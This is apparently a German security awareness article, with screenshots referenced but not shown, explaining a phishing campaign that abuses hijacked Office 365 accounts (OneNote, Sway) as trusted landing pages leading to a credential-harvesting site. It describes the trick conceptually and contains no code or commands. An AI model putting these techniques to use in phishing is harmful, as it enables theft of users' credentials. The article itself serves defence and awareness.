
Als Eintrittspunkt in die Organisation werden meist legitim aussehende Phishing Mails, wie das Folgende eingesetzt. Das gemeine daran: Beim Absender handelt es sich um ein echte Firma, der richtigen Firmendomäne und der passenden Signatur. Nur der Inhalt der Nachricht könnte zum Nachdenken anregen.

Die Landing Page


Aber hier kommt schon der nächste Trick der Angreifer: der eingebettete Link zeigt auf einen bereits vorab gekaperten Account auf Office 365. In diesem Fall auf eine OneNote Notiz. Dies erschwert es einerseits den technischen Schutzmaßnahmen, da die Microsoft Domänen ein hohes Vertrauen genießen. Andererseits kennen auch die Anwender Microsoft als “sicheres” Unternehmen.


Neben OneNote werden aber auch noch andere Produkte, wie beispielsweise Sway von den Angreifern eingesetzt:

Das heißt, die Kriminellen missbrauchen das komplette Office 365 Portfolio. Das Schema ist aber immer das gleiche: das potentielle Opfer soll einem Link auf eine Drittseite folgen.

Besonders perfide: Kann der eigene Account gekapert werden, wird auch dieser in Phishing Angriffen eingesetzt!

Die eigentliche Phishing Seite

Klickt der Endanwender tatsächlich auf den Link, landet er/sie auf der eigentlichen Phishing Seite. Hier sind die Angreifer nicht wählerisch und bieten viele verschiedene “Anmeldeverfahren” an. Der Benutzer kann selbst auswählen welche Zugangsdaten er/sie preisgeben möchte.

